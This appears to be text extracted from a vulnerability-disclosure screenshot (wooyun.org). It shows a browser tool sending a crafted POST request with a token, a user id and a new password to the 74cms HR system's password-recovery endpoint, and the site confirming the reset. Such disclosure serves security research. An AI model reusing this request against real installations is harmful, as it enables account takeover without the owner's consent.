 SQL XSS Encryption Encoding Other
Load URL
http://demo.74cms.com/user/user_getpass.php?act=get_pass_save
Split URL
Execute
Enable Post data Enable Referrer
Post data
token=b6a0859f6f64ed41&uid=2&password=333333
骑士CMS HR System 回首页 密码找回
1 填写账户名 2 验证身份 3 设置
找回密码成功
www.wooyun.org